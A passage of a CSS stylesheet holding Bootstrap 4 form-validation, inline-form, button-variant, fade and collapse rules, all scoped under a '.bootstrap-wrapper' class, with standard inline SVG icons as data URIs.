.bootstrap-wrapper .was-validated .custom-select:valid:focus,
.bootstrap-wrapper .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-tooltip,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-feedback,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.bootstrap-wrapper .invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated :invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated :invalid ~ .invalid-tooltip,
.bootstrap-wrapper .is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control:invalid,
.bootstrap-wrapper .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .form-control:invalid:focus,
.bootstrap-wrapper .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated textarea.form-control:invalid,
.bootstrap-wrapper textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.bootstrap-wrapper .was-validated .custom-select:invalid,
.bootstrap-wrapper .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #ffffff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .custom-select:invalid:focus,
.bootstrap-wrapper .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .form-inline {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .form-inline label {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .bootstrap-wrapper .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .bootstrap-wrapper .form-inline .input-group,
  .bootstrap-wrapper .form-inline .custom-select {
    width: auto;
  }
  .bootstrap-wrapper .form-inline .form-check {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .bootstrap-wrapper .form-inline .form-check-input {
    position: relative;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .bootstrap-wrapper .form-inline .custom-control {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .bootstrap-wrapper .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.bootstrap-wrapper .btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .btn {
    transition: none;
  }
}
.bootstrap-wrapper .btn:hover {
  color: #212529;
  text-decoration: none;
}
.bootstrap-wrapper .btn:focus,
.bootstrap-wrapper .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .btn.disabled,
.bootstrap-wrapper .btn:disabled {
  opacity: 0.65;
}
.bootstrap-wrapper a.btn.disabled,
.bootstrap-wrapper fieldset:disabled a.btn {
  pointer-events: none;
}
.bootstrap-wrapper .btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}
.bootstrap-wrapper .btn-primary:focus,
.bootstrap-wrapper .btn-primary.focus {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.bootstrap-wrapper .btn-primary.disabled,
.bootstrap-wrapper .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.bootstrap-wrapper .btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}
.bootstrap-wrapper .btn-secondary:focus,
.bootstrap-wrapper .btn-secondary.focus {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.bootstrap-wrapper .btn-secondary.disabled,
.bootstrap-wrapper .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.bootstrap-wrapper .btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.bootstrap-wrapper .btn-success:focus,
.bootstrap-wrapper .btn-success.focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.bootstrap-wrapper .btn-success.disabled,
.bootstrap-wrapper .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.bootstrap-wrapper .btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.bootstrap-wrapper .btn-info:focus,
.bootstrap-wrapper .btn-info.focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.bootstrap-wrapper .btn-info.disabled,
.bootstrap-wrapper .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.bootstrap-wrapper .btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.bootstrap-wrapper .btn-warning:focus,
.bootstrap-wrapper .btn-warning.focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.bootstrap-wrapper .btn-warning.disabled,
.bootstrap-wrapper .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.bootstrap-wrapper .btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.bootstrap-wrapper .btn-danger:focus,
.bootstrap-wrapper .btn-danger.focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.bootstrap-wrapper .btn-danger.disabled,
.bootstrap-wrapper .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.bootstrap-wrapper .btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.bootstrap-wrapper .btn-light:focus,
.bootstrap-wrapper .btn-light.focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.bootstrap-wrapper .btn-light.disabled,
.bootstrap-wrapper .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.bootstrap-wrapper .btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.bootstrap-wrapper .btn-dark:focus,
.bootstrap-wrapper .btn-dark.focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.bootstrap-wrapper .btn-dark.disabled,
.bootstrap-wrapper .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.bootstrap-wrapper .btn-outline-primary {
  color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:focus,
.bootstrap-wrapper .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .btn-outline-primary.disabled,
.bootstrap-wrapper .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:focus,
.bootstrap-wrapper .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .btn-outline-secondary.disabled,
.bootstrap-wrapper .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:focus,
.bootstrap-wrapper .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-success.disabled,
.bootstrap-wrapper .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:focus,
.bootstrap-wrapper .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .btn-outline-info.disabled,
.bootstrap-wrapper .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:focus,
.bootstrap-wrapper .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .btn-outline-warning.disabled,
.bootstrap-wrapper .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:focus,
.bootstrap-wrapper .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-danger.disabled,
.bootstrap-wrapper .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:focus,
.bootstrap-wrapper .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .btn-outline-light.disabled,
.bootstrap-wrapper .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:focus,
.bootstrap-wrapper .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .btn-outline-dark.disabled,
.bootstrap-wrapper .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}
.bootstrap-wrapper .btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper .btn-link:focus,
.bootstrap-wrapper .btn-link.focus {
  text-decoration: underline;
  box-shadow: none;
}
.bootstrap-wrapper .btn-link:disabled,
.bootstrap-wrapper .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}
.bootstrap-wrapper .btn-lg,
.bootstrap-wrapper .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .btn-sm,
.bootstrap-wrapper .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .btn-block {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .btn-block + .btn-block {
  margin-top: 0.5rem;
}
.bootstrap-wrapper input[type="submit"].btn-block,
.bootstrap-wrapper input[type="reset"].btn-block,
.bootstrap-wrapper input[type="button"].btn-block {
  width: 100%;
}
.bootstrap-wrapper .fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .fade {
    transition: none;
  }
}
.bootstrap-wrapper .fade:not(.show) {
  opacity: 0;
}
.bootstrap-wrapper .collapse:not(.show) {
  display: none;
}
.bootstrap-wrapper .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
